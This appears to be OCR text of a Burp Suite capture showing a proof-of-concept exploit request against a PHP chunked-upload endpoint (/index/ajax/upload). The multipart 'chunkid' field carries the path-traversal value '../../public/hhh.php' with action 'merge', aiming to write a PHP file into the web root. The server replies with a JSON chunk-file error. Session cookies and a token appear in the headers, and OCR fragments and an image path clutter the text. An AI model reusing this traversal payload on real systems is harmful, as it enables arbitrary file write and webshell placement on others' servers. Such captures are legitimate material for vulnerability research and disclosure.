 Pr Raw Hex \n
1 POST /index/ajax/upload HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: application/json
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Cache-Control: no-cache
8 X-Requested-With: XMLHttpRequest
9 Content-Type: multipart/form-data;
boundary=---------------------------73992482734333073824406​06928
10 Content-Length: 537
11 Origin: http://127.0.0.1
12 Connection: close
13 Referer: http://127.0.0.1/index/user/profile.html
14 Cookie: keeplogin=1%7C86400%7C1690874192%7Ce82e6efb9c5dfe2f89285075dd11b2d1;
PHPSESSID=mv7nrfhdrpmq6lgehbsnqi4fv9; think_var=zh-cn; uid=2; token=
67dd48fc-fd26-4381-b0c0-36e3d8589549
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-origin
18
19 -----------------------------7399248273433307382440606928
20 Content-Disposition: form-data; name="chunkid";
21
22 ../../public/hhh.php
23 -----------------------------7399248273433307382440606928
24 Content-Disposition: form-data; name="chunkindex";
25
26 0
27 -----------------------------7399248273433307382440606928
28 Content-Disposition: form-data; name="chunkcount";
29
30 1
31 -----------------------------7399248273433307382440606928
32 Content-Disposition: form-data; name="action";
33
34 merge
35 -----------------------------7399248273433307382440606928
Pretty Raw Hex Render Headers \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Wed, 02 Aug 2023 05:15:19 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.3.9
7 Access-Control-Allow-Origin: http://127.0.0.1
8 Access-Control-Allow-Credentials: true
9 Access-Control-Max-Age: 86400
10 Content-Length: 69
11
12 {
"code":0,
"msg":"分片文件错误",
"time":"1690953314",
"data":null
}
Req
Req
Req
Req
Req
Resp